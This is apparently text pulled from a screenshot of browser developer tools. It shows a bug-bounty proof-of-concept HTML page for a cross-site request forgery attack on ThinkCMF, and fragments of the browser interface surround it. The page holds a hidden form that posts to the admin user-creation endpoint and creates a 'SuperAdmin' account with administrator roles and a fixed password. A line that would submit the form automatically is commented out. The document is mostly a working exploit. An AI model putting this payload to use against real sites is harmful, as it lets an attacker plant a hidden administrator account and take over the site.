 file:///home/alex/Desktop/BugBounty/ThinkCMF CSRF PoC/csrf-admin.html
Bur
CSRF - SuperAdmin User Creation
Submit request
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application 2
Search HTML
Rules Layout Computed Changes Comp
Filter Styles :hov .cls
<html>
<head></head>
<body>
<h1>CSRF - SuperAdmin User Creation</h1>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/admin/user/addpost.html" method="POST">
<input type="hidden" name="user_login" value="SuperAdmin">
<input type="hidden" name="user_pass" value="SuperAdmin">
<input type="hidden" name="user_email" value="superadmin@yopmail.com">
<input type="hidden" name="role_id[]" value="2">
<input type="hidden" name="role_id[]" value="1">
<input type="submit" value="Submit request">
</form>
<script>//document.forms[0].submit();</script>
</body>
</html>
element { inline
}